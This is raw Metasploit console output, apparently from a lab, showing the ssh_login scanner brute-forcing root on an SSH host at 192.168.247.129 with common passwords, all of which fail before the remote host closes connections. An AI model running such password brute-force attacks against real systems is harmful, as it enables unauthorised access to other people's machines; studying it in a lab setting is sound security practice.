 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.247.129:22 - Starting bruteforce
[-] 192.168.247.129:22 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.247.129:22 - Failed: 'root:123456'
[-] 192.168.247.129:22 - Failed: 'root:12345'
[-] 192.168.247.129:22 - Failed: 'root:123456789'
[-] 192.168.247.129:22 - Failed: 'root:password'
[-] 192.168.247.129:22 - Failed: 'root:iloveyou'
[-] 192.168.247.129:22 - Could not connect: connection closed by remote host
[-] 192.168.247.129:22 - Could not connect: connection closed by remote host
[-] 192.168.247.129:22 - Could not connect: connection closed by remote host
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/ssh/ssh_login) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/ssh/ssh_login) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/ssh/ssh_login) >